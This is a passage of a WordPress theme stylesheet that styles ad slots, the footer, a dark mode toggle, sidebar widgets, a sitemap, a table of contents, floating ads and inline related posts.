		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-1 {
		margin-top: 15px;
	}
}

/* ads section 2 */

.ads-section-2 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-2-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-section-2-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 968px) {
	.ads-section-2-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-2 {
		margin-top: 15px;
	}
}

/* ads section 3 */

.ads-section-3 {
	width: 100%;
	margin-top: 20px;
}

.ads-section-3-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-3-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-3-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-3 {
		margin-top: 15px;
	}
}

/* ads single top */

.ads-single-top {
	width: 100%;
	margin: 15px 0;
}

.ads-single-top-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-top-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-top-content {
		width: auto;
		height: auto;
	}
}

/* ads single bottom */

.ads-single-bottom {
	width: 100%;
	margin-top: 15px;
}

.ads-single-bottom-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-bottom-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-bottom-content {
		width: auto;
		height: auto;
	}
}

/**
 * Footer
 * ==============================================================
 */

.footer {
	overflow: hidden;
	width: 100%;
	margin-top: 40px;
	padding: 40px 0 20px 0;
	border-top: 1px solid var(--tint10);
}

.footer-flex {
	display: flex;
	justify-content: space-between;
	flex-wrap: nowrap;
}

.footer-column {
	width: 250px;
	height: auto;
}

@media (max-width: 768px) {
	.footer-flex {
		flex-direction: column;
		align-items: center;
	}

	.footer-column {
		margin-bottom: 20px;
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}

	.footer-column .widget {
		margin-bottom: 0;
	}
}

/* footer site branding */

.footer-site-branding {
	width: 100%;
	height: auto;
}

.footer-site-branding h1 a {
	color: var(--blue);
}

.footer-site-branding img {
	width: 200px;
	height: auto;
}

/* footer copyright */

.footer-copy {
	margin-top: 10px;
}

.footer-copy span small {
	font-size: 14px;
	color: var(--tint6);
	line-height: 1.4;
}

.footer-copy span small a {
	color: inherit;
	text-decoration: underline;
}

/* footer social media */

.footer-social-media-title {
	margin: 0 0 20px 0;
}

.footer-social-media ul li {
	display: inline-block;
	margin-right: 4px;
	margin-bottom: 4px;
}

.footer-social-media ul li a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	border-radius: 35px;
	background: var(--tint10);
	color: var(--black);
	text-align: center;
}

/**
 * Dark Mode Section
 * ==============================================================
 */

/* Dark mode switcher */

.wpnm-button {
	font-size: 16px 
}

.wpnm-button-inner-left:empty {
    margin-left: -0.625em 
}

.wpnm-button-inner-left:before, .wpnm-button-inner-left:after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    /*transition*/
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    outline: none 
}

.wpnm-button .wpnm-button-inner, .wpnm-button .wpnm-button-inner-left {
	display: inline-block;
	font-size: 0.875em;
	position: relative;
	padding: 0em;
	line-height: 1em;
	cursor: pointer;
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}

.wpnm-button .wpnm-button-inner-left:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	line-height: 2.125em;
	text-indent: 2.5em;
	height: 1em;
	width: 1em;
	margin: 0.25em;
	/*border-radius*/
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	right: 1.625em;
	bottom: 0em;
	background: #FFB200;
	transform: rotate(-45deg);
	box-shadow: 0 0 0.625em white 
}
 
.wpnm-button .wpnm-button-inner-left:after {
	content: "";
	display: inline-block;
	width: 2.5em;
	height: 1.5em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: rgba(255, 255, 255, 0.15);
	vertical-align: middle;
	margin: 0 0.625em;
	border: 0.125em solid #FFB200 
}
 
.wpnm-button.active .wpnm-button-inner-left:before {
	right: 1.0625em;
	box-shadow: 0.3125em 0.3125em 0 0 #eee;
	background: transparent 
}
 
.wpnm-button.active .wpnm-button-inner-left:after {
	background: rgba(0, 0, 0, 0.15);
	border: 0.125em solid white 
}
 
.wpnm-button .wpnm-button-inner-left {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}
 
.wpnm-button.active .wpnm-button-inner-left {
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}
 
.wpnm-button.active .wpnm-button-inner-left + .wpnm-button-inner {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}

/*Dark Mode Body*/

body.dark-mode {
	background-color: var(--dark-primary);
	color: var(--white);
}

body.dark-mode a {
	color: var(--white);
}

body.dark-mode .navbar-menu-menu {
	background-color: var(--dark-secondary);
	padding: 0 10px;
	transition: 0.5s;
}

body.dark-mode .navbar-menu-menu a {
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li a {
	color: var(--white);
}

body.dark-mode .navbar-top-left ul li span {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container a {
	color: var(--white);
}

body.dark-mode .navbar-menu-slide-content ul li.menu-item-has-children > a:after{
	color: var(--white);
}

body.dark-mode .navbar-menu-menu ul li ul li{
	background-color: var(--dark-primary);
}

body.dark-mode .main-single-tags a {
	color: var(--white);
	border-color: var(--white);
}

body.dark-mode .main-single-content p a { 
	color: var(--dark-blue);
}

body.dark-mode .main-single-tags a:hover {
	background: none;
}

/*Dark Mode Sitemap*/

body.dark-mode .main-single-sitemap {
    border: 1px solid var(--blank);
}

body.dark-mode .main-single-sitemap ul {
 	color: var(--white); 
}

body.dark-mode .sitemap-box, body.dark-mode .sitemap-box ul li {
	border: 1px solid var(--dark-secondary);
}

body.dark-mode .sitemap-posts h2{
	background: var(--dark-secondary);
}

/*Button Melayang Dark mode*/

.button-melayang {
	display: block;
	width: 35px;
	height: 35px;
	line-height: 50px;
	text-align: center;
	color: white;
	font-size: 24px;
	font-weight: bold;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	text-decoration: none;
	transition: ease all 0.3s;
	position: fixed;
	left: 25px;
	bottom:32px;
 }

.wpnm-button2 {
	display: none;
}

@media (max-width: 468px){

	.wpnm-button, .button-melayang{
		display: none;
	}
}



@media (max-width: 468px) {
	.wpnm-button2 {
		position: relative;
		display: flex;
		align-items: center;
		width: 150px;
		height: auto;
		margin-left: 35px;
	}
	
	.wpnm-button2 span {
		padding: 5px 10px;
		font-size: 18px;
		background: #EEEEEF;
		border-radius: 10px;
	}
	
	.wpnm-button2 span svg {
		padding-top: 2px;
		width: 16px;
		height: 16px;
	}
	
	.wpnm-button2 .btn-terang {
		position: absolute             ;
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	.wpnm-button2 .btn-gelap {
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-gelap {
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-terang {
		position: absolute;
		left: 0;
		top: 0;
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 span {
		background: var(--dark-secondary);
		border-radius: 10px;
	}
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	font-size: 16px;
	color: var(--white);
	stroke: var(--white);
	
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	background: var(--dark-primary);
}

/*Dark Mode Widget*/

body.dark-mode .main-single-content-pagination span.page-links-title {
	color: var(--white);
}

body.dark-mode .main-single-content blockquote a {
	color:  var(--dark-blue);
}

body.dark-mode .main-single-content blockquote {
	border-left: 6px solid var(--white);
}

body.dark-mode .main-single-content-pagination .post-page-numbers.current {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile input[type=text] {
	color: var(--white);
	background: var(--dark-secondary);
}

body.dark-mode .comment-body, body.dark-mode .comment-form-comment textarea, body.dark-mode .comment-form-author input, body.dark-mode .comment-form-email input, body.dark-mode .comment-form-url input {
	background-color: var(--dark-secondary);
	border-color:  var(--dark-secondary);
	color: var(--white);
}

body.dark-mode .navbar-top-left-form input[type=text] {
	background-color: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
	width: 200px;
	color: var(--white);
}

body.dark-mode .navbar-top-left-form button[type=submit] svg {
	fill: #ffffff !important;
    stroke: #ffffff !important;
}

body.dark-mode .cls-1 {
    fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-width: 2px;
}

body.dark-mode .search-form-mobile button svg {
	fill: var(--white);
}

body.dark-mode .navbar-mobile-flex, body.dark-mode .navbar-mobile {
	background-color: var(--dark-primary);
}

body.dark-mode .navbar-mobile-menu-button span svg {
	fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    background: none;
    stroke-width: 2px;
}

body.dark-mode .navbar-mobile-menu-flex ul li a {
	color: var(--white);
}

body.dark-mode .navbar-mobile-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .navbar-main-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .footer-site-branding a {
	color: var(--white) !important;
}

body.dark-mode .widget_recent_entries ul li a {
	color: var(--white);	
}

body.dark-mode .widget_categories ul li a {
	color: var(--white);
}

body.dark-mode .widget_tag_cloud .tagcloud a {
	color: var(--white);
}

body.dark-mode .widget_archive ul li a { 
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li:first-child span {
	color: var(--white);
}

body.dark-mode .post-main-excerpt p {
	color: #CCCCCC;
}

body.dark-mode .posts-main-pagination a {
	color: var(--black);
	background: var(--white);
}

body.dark-mode .footer .widget_nav_menu ul li a {
	color: var(--white);	
}

body.dark-mode .main-single-view {
	color: var(--white);	
}

body.dark-mode .main-single-comments-count {
	background: #39383e;
}

body.dark-mode .form-submit input.submit{
	color: var(--black);
    background: var(--white);
}

body.dark-mode .footer .footer-social-media ul li a {
	line-height: 38px;
}

/**
 * Widget Styles
 * ==============================================================
 */

.footer .widget {
	font-size: 15px;
}

.widget-title {
	display: block;
	font-size: 20px;
	margin: 0 0 15px 0;
}

.footer .widget-title {
	font-size: 18px;
	margin-top: 0;
}

/* widget archive */

.widget_archive {
	margin-bottom: 30px;
}

.widget_archive ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_archive ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_archive ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_archive ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_archive select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget audio */

.widget_media_audio {
	margin-bottom: 30px;
}

/* widget calendar */

.widget_calendar {
	margin-bottom: 30px;
}

.wp-calendar-table {
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
	border-collapse: collapse;
}

.wp-calendar-table caption {
	margin-bottom: 10px;
}

.wp-calendar-table th, .wp-calendar-table td {
	border: 1px solid var(--tint8);
	padding: 5px;
}

/* widget html */

.textwidget.custom-html-widget img{
	width: 100%;
	height: auto;
}

/* widget search */

.widget_search {
	margin-bottom: 30px;
}

.widget_search form {
	position: relative;
}

.widget_search form input[type=search] {
	width: 100%;
	outline: none;
	border: 1px solid var(--tint8);
	padding: 12px 15px;
	font-family: inherit;
	border-radius: 5px;
}

.widget_search form input[type=submit] {
	display: none;
}

/* widget image */

.widget_media_image {
	margin-bottom: 30px;
	text-align: center;
}

.widget_media_image figure {
	margin: 0;
	padding: 0;
}

.widget_media_image figure img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image figure figcaption {
	text-align: center;
	font-size: 14px;
	color: var(--tint6);
}

/* widget category */

.widget_categories {
	margin-bottom: 30px;
}

.widget_categories ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_categories ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_categories ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_categories ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_categories select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget pages */

.widget_pages {
	margin-bottom: 30px;
}

.widget_pages ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_pages ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_pages ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_pages ul li a {
	font-weight: normal;
}

.widget_pages ul li a:hover {
	color: var(--black);
}

/* widget recent comments */

.widget_recent_comments {
	margin-bottom: 30px;
}

.widget_recent_comments ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_comments ul li {
	margin-bottom: 10px;
	color: var(--black);
	line-height: 1.4;
	margin: 0;
}

.widget_recent_comments ul li a {
	color: inherit;
}

/* widget nav menu */

.widget_nav_menu {
	margin-bottom: 30px;
}

.widget_nav_menu ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_nav_menu ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_nav_menu ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_nav_menu ul li a {
	font-weight: normal;
}

.widget_nav_menu ul li a:hover {
	color: var(--black);
}

/* widget meta */

.widget_meta {
	margin-bottom: 30px;
}

.widget_meta ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_meta ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_meta ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_meta ul li a:hover {
	color: var(--black);
}

/* widget recent entries */

.widget_recent_entries {
	margin-bottom: 30px;
}

.widget_recent_entries ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_entries ul li {
	margin-bottom: 20px;
	counter-increment: my-counter;
	position: relative;
}

.widget_recent_entries ul li:before {
	content: counter(my-counter);
	display: table-cell;
	padding-right: 20px;
	vertical-align: middle;
	font-size: 30px;
	font-weight: bolder;
	color: var(--tint8);
}

.widget_recent_entries ul li a {
	display: table-cell;
	vertical-align: middle;
	color: var(--black);
	font-size: 16.5px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 4px;
}

.widget_recent_entries ul li span {
	display: none;
	font-size: 15px;
	color: var(--tint7);
}

/* widget tag cloud */

.widget_tag_cloud {
	margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
}

.widget_tag_cloud .tagcloud a {
	color: var(--tint5);
	font-size: 14.5px !important;
	padding: 8px 15px;
	display: inline-block;
	border: 1px solid var(--tint8);
	margin-bottom: 5px;
	border-radius: 4px;
	font-weight: 600;
	width: auto;
	margin-right: 5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_tag_cloud .tagcloud a:hover {
	border: 1px solid var(--black);
	color: var(--black);
}

/* widget text */

.widget_text {
	margin-bottom: 30px;
}

.widget_text p {
	font-size: 15.5px;
	color: var(--tint5);
	line-height: 1.6;
	letter-spacing: 0.1px;
}

/* widget custom HTML */

.widget_custom_html {
	margin-bottom: 30px;
}

.widget_custom_html iframe {
	width: 100%;
	height: auto;
}

/**
 * Widget block
 * ==============================================================
 */

/* widget block heading */

.widget_block h1, 
.widget_block h2, 
.widget_block h3, 
.widget_block h4, 
.widget_block h5, 
.widget_block h6 {
	display: inline-block;
	margin: 0 0 15px 0;
}

/* widget block unordered list and ordered list */

.widget_block ul, .widget_block ol {
	display: inline-block;
}

/* widget block blockquote */

.widget_block blockquote {
	margin: 10px 0;
}

.widget_block blockquote p {
	margin: 0 0 10px 0;
}

.widget_block blockquote cite {
	color: var(--tint5);
	font-size: 15px;
}

/* widget block shortcode and preformated text */

.widget_block pre {
	display: inline-block;
}

/* widget block pullquote */

/* widget block table */

.widget_block table {
	width: 100%;
	border-collapse: collapse;
}

.widget_block table th, .widget_block table td {
	border: 1px solid var(--tint8);
	padding: 10px 15px;
	font-size: 15px;
}

.widget_block > .wp-block-table figcaption {
	padding: 5px 0;
	font-size: 14px;
	text-align: center;
	color: var(--tint5);
}

/**
 * Widget Custom
 * ==============================================================
 */

 /* widget Random posts */

.raylight-randomr-posts-widget {
	margin-bottom: 30px;
}

.raylight-random-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-random-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-random-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-random-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-random-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-random-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-random-posts-title a {
	color: inherit;
}

/* widget popular posts */

.raylight-popular-posts-widget {
	margin-bottom: 30px;
	background: #F0F2F5;
	padding: 15px;
	border-radius: 10px;
}

body.dark-mode .raylight-popular-posts-widget{
	background: #202020;
}
.raylight-popular-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-popular-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-popular-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-popular-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-popular-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-popular-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
	color: #262626;
}

.widget-popular-posts-title:hover  {
	color: var(--dark-blue);
}

.widget-popular-posts-title a {
	color: inherit;
}


/* widget posts category */

.raylight-posts-category-widget {
	margin-bottom: 30px;
}

.raylight-posts-category-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-posts-category-widget ul li {
	margin-bottom: 15px;
}

.widget-posts-category-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-posts-category-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-posts-category-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-posts-category-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-posts-category-title a {
	color: inherit;
}


/**
 * Go Top
 * ==============================================================
 */

.go-top {
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
}

@media (max-width: 468px) {
	.go-top {
		right: 20px;
		bottom: 20px;
	}
}

.go-top span {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	background: var(--tint12);
	border-radius: 4px;
	cursor: pointer;
}

.go-top span svg {
	display: inline-block;
	width: 20px;
	stroke: var(--tint5);
	vertical-align: middle;
}

/*Sitemap Html style section*/

.main-single-sitemap {
    border-radius: 20px;
    border: 1px solid var(--tint9);
}

.main-single-sitemap ul{
 	color: var(--black);
    font-weight: bolder;
}

.main-single-sitemap ul a{
 	color: var(--dark-blue);	
}
.main-single-sitemap ul a:hover{
	text-decoration: underline;
}


.sitemap-box {
	position: relative;
	margin: 0 0 20px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	overflow: hidden;
}

.sitemap-box h2 {
	position: absolute;
	top: -30px;
	left: -10px;
	padding: 20px 0 5px 20px;
	background: var(--dark-secondary);
	width: calc(100% + 25px);
}

.sitemap-box .right {
	position: absolute;
	top: -30px;
	left: calc(50% - 10px);
}

.sitemap-box ul {
	list-style-type: circle;
	list-style-position: inside;
	padding: 30px 0 0 5px;
}

.sitemap-posts h2 {
	background: var(--dark-blue);
}

.sitemap-posts ul {
	padding: 30px 10px 0 5px;
}

.sitemap-posts ul .category {
	font-size: 12px;
	list-style: none;
	width: max-content;
}

.sitemap-box ul li {
	margin: 0 0 10px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	width: 100%;
}

/* profile author page  */

.profile-author{
	width: 100%;
	height: auto;
	padding: 20px;
    border: 1px solid var(--tint10);
    border-radius: 5px;
    text-align: center;
}

body.dark-mode .profile-author{
	background-color: var(--dark-secondary);
    border: 1px solid var(--dark-secondary);
}

.profile-author h2{
    font-size: 20px;
}

.profile-author img{
    border: 2px solid var(--tint10);
    border-radius: 50px;
}


.author-social-profile a{
	color: var(--black);
	margin: 5px;
}

/* Pagination author page */

.nav-links{
	overflow: hidden;
    padding: 10px 0;
    text-align: center;
}
.nav-links a{
	display: inline-block;
    padding: 10px 20px;
    margin: 0 3px;
    background: var(--blue);
    color: var(--white);
    font-size: 15px;
    border-radius: 5px;	
}
.page-numbers{
	display: none;
}

body.dark-mode .nav-links a{
	color: var(--black);
    background: var(--white);
}

/* TOC Style Section */

.toc{
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    border-radius: 5px;
    padding: 10px;	
	width: max-content;
	max-width: 100%;
	margin-bottom: 20px;
}
.toc-title{
    font-weight: 700;
}
.toc-list li{
	margin: 5px;
	line-height: 1.4;
	list-style: none;
	counter-increment: css-counters;		
}
.toc-list li:before{
	color: var(--dark-blue);
}
.toc-list ul{
	counter-reset: css-counters 0; /* intializes counter, set -1 for zero-based counters */
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}

.toc-list li:before{	
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}
.toc-list li a{
	color: var(--dark-blue);
}
.toc ul{
	margin-bottom: -10px;
	margin-left: -32px;
}
.toc li{
	margin-top: -10px;	
}
.fa-angle-right:before{
	opacity: 0.8;
}
.toc small{
	color: var(--dark-blue);
	cursor: pointer;
}
.toc .toc-list li a:hover {
	text-decoration: underline;
	color: var(--dark-blue);
}
.toc-btnShow {
	display: none;
}
body.dark-mode .toc{
    background: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
}
body.dark-mode .toc-list li a{
	color: var(--dark-blue);
}


/* Float ads Left, Footer and Right Section */

.float-ads-left{
	display: none;
	position: fixed;
  left: calc(50% - 675px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-left img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
	
}

.float-ads-right{
	display: none;
	position: fixed;
  right: calc(50% - 680px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-right img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
}

@media (min-width: 1024px) {
	.float-ads-left, .float-ads-right {
		display: block;
	}
}

/* Ads Video */

@media (min-width: 1366px) {
	.float-ads-video{
		width: 160px;
		height: 660px;
		bottom: -470px;
		float: right;
		display: block;
		top: auto;
		right: 135px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-video img{
		max-width: 100%;
		height: auto;
	}

	.float-ads-video iframe{
		width: 290px;
		height: 170px;
		border-radius: 5px;
	}
}

@media (max-width: 1024px) {
	.float-ads-video {
		display: none;
	}
	
	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}


@media (max-width: 468px) {

	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}

@media (min-width: 1024px) {
	
	.float-ads-footer{
		width: 980px;
		height: 120px;
		float: left;
		bottom: 0;
		top: auto;
		left: 380px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-footer img{
		max-width: 100%;
		height: 90px;
		top: auto;
		z-index: -1;
		margin-left: 0;
		position: relative;
	}

	.iklan-footer .float-ads-footer{
		width: 100%;
		height: auto;
		left: 0;
		position: fixed;
		background-color: rgb(230, 221, 221); /* Fallback color */
  		background-color: rgba(205, 194, 194, 0.4); /* Black w/opacity/see-through */
	}

	.iklan-footer .float-ads-footer img, .iklan-footer .float-ads-footer .exit-ads button{
		margin-left: 430px;	
		transition: width 2s;
	}
}

.exit-ads{
	position: relative;
    top: -24px;
}

.exit-ads button{
	text-align: center;
    font-size: 12px;
    padding: 1px 5px;
    margin: 0;
    background-color: var(--white);
    border: none;
    color: var(--black);
	cursor: pointer;
}

.hidden-ads {
	display: none !important;
}


/* RSS Widget */

.widget_rss{
	padding: 20px;
	background: var(--red1);
	border-radius: 20px;
	font-family: -apple-system, system-ui, BlinkMacSystemFont;
}

.widget_rss .widget-title{
	background-color: var(--white);
	text-align: center;
	border-radius: 10px;
}

.widget_rss h2 a{
	color: var(--black);
}

.rss-widget-feed{
	display: none;
}

.widget_rss ul{
	list-style: none;
	margin-left: -25px;
	
}

.widget_rss ul li{
	margin-bottom: 15px;
	
}

.widget_rss ul li a{
	color: var(--white);
	margin-bottom: 5px;
	display: inline-block;
}

.widget_rss ul li a:hover{
	color: #FFE7BF;
}

.widget_rss .rss-date{
	font-size: 9px;
	color: var(--tint10);
}

/* Update Hover Color */

.post-bottom-menu-title a:hover, .post-main-title a:hover, .post-bottom-main-title a:hover, .widget_recent_entries ul li a:hover{
	color: var(--dark-blue)
}

body.dark-mode .widget_recent_entries ul li a:hover{
	color: var(--dark-blue);
}

body.dark-mode .widget_text p{
	color: var(--white);
}

/* Woocommerce */
/* .cart-count {
    background-color: #ff0000;
    color: #fff;
    border-radius: 50%;
    padding: 4px 8px;
    font-size: 14px;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    color: #333;
}

.woocommerce form .form-row.place-order button {
    background-color: #0073e6;
    color: #fff;
    border: none;
}

.woocommerce form .form-row.place-order button:hover {
    background-color: #005bb8;
}

.woocommerce form label {
    background-color: transparent;
    color: #333;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    max-width: 100%;
}

.woocommerce-checkout-review-order-table {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
}

.woocommerce-checkout-review-order-table th {
    background-color: #0073e6;
    color: #fff;
    border: 1px solid #0073e6;
}

.woocommerce-checkout-review-order-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
}

.container>.woocommerce .select2-container--default .select2-selection--single{
	height: 41px;
    margin-bottom: 20px;
} */

/* Inline related posts */

.ray-inline-related {
    padding: 1em 1.5em;
    border: 1px solid var(--tint12);
    border-radius: 5px;
    margin-bottom: 1.6em;
    margin-top: 2em;
}

.dark-mode .ray-inline-related {
    border: 1px solid var(--dark-mode-border);
}

.ray-inline-related-heading {
    position: absolute;
    font-size: 1rem;
    font-weight: 700;
    margin: -30px 0 0 0 !important;
    display: inline-block !important;
    padding: 0.2em 0.8em;
    background: var(--tint12);
    border-radius: 30px;
}

.dark-mode .ray-inline-related-heading {
    background: var(--dark-mode-primary);
}

.ray-inline-related-posts {
    margin-top: .9em;
}

.ray-inline-related-post {
    width: 100%;
    margin-bottom: .5em
}

.ray-inline-related-post:last-child {
    margin-bottom: 0;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-image {
    display: none;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-entry {
    padding-left: 0;
}

.ray-inline-related-post-image {
    display: table-cell;
    margin: 0;
    padding: 0;
    width: 80px;
    height: 80px;
}

.ray-inline-related-post-image img {
    width: 100%;
    height: 100% !important;
    border-radius: 5px;
    object-fit: cover;
}

.ray-inline-related-post-entry {
    display: table-cell;
    vertical-align: middle;
    padding-left: 1em;
}

.ray-inline-related-post-entry h4 {
    font-size: 1rem;
    font-weight: 700;
